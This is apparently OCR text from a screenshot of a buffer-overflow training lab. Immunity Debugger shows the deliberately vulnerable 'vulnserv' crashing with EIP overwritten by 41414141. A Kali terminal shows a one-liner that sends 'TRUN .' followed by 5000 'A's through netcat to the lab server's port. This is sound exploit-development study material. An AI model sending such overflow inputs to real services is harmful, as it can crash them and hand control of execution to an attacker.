 l e m t w h c P k b z r ... s ?
Immunity: Consulting Services Manager
Registers (FPU) < < <
EAX 00EEF1E8 ASCII "TRUN .AAAAAAAAAAAAAAAAAAAAAAAAAA
ECX 007055A4
EDX 00000000
EBX 00000104
ESP 00EEF9C8 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
EBP 41414141
ESI 00401848 vulnserv.00401848
EDI 00401848 vulnserv.00401848
EIP 41414141
Address Hex dump ASCII
00403000 FF FF FF FF 00 40 00 00 ÿÿÿÿ.@..
00403008 70 2E 40 00 00 00 00 00 p.@.....
00403010 FF FF FF FF 00 00 00 00 ÿÿÿÿ....
00403018 FF FF FF FF 00 00 00 00 ÿÿÿÿ....
00403020 FF FF FF FF 00 00 00 00 ÿÿÿÿ....
00403028 00 00 00 00 00 00 00 00 ........
00403030 00 00 00 00 00 00 00 00 ........
00403038 00 00 00 00 00 00 00 00 ........
00403040 00 00 00 00 00 00 00 00 ........
00EEF9C8 41414141 AAAA
00EEF9CC 41414141 AAAA
00EEF9D0 41414141 AAAA
00EEF9D4 41414141 AAAA
00EEF9D8 41414141 AAAA
00EEF9DC 41414141 AAAA
00EEF9E0 41414141 AAAA
00EEF9E4 41414141 AAAA
00EEF9E8 41414141 AAAA
00EEF9EC 41414141 AAAA
00EEF9F0 41414141 AAAA
Activate Windows
Go to Settings to activate Windows.
[18:33:49] Access violation when executing [41414141] - use Shift+F7/F8/F9 to pass exception to prog
Paused
~/buffer-overflow/fuzzer/ [kali@kali] [13:33]
> python3 -c 'print("TRUN ." + "A" * 5000)' | nc -nv 10.128.200.96 9999
(UNKNOWN) [10.128.200.96] 9999 (?) open
Welcome to Vulnerable Server! Enter HELP for help.